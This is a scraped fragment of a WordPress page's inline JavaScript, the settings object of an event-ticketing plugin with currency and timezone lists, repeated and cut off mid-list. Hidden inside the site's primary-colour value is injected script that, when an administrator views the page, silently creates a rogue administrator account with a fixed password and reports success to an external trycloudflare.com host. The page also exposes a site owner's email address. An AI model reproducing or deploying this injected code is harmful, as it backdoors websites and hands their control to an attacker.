var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=1768304792" id="etn-packages-js" defer></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian 